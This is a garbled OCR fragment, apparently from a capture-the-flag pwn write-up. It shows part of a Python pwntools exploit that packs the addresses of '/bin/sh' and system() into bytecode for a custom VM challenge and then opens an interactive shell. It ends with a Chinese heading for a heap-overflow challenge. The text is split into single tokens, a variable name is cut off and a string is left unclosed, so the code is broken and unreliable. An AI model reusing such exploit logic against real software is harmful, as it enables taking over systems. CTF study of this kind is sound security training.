
  d1
,
 d2 
=
 bin_sh
&
0xff
,
(
bin_sh
>>
8
)
&
0xf
  code2 
+=
 pack
(
9
,
1
,
 d2
,
 d1
)
# stack
  bin_sh 
=
 bin_sh 
>>
16
for
 i 
in
range
(
4
)
:
  d1
,
 d2 
=
 system_addr
&
0xff
,
(
system_ad
  code2 
+=
 pack
(
9
,
1
,
 d2
,
 d1
)
# stack
  system_addr 
=
 system_addr 
>>
16
code2 
=
 code2
.
ljust
(
0x100
,
"\x00"
)
p
.
sendafter
(
b"[+] Welcome to MVA, input
p
.
interactive
(
)
vheap(堆溢出修改fd)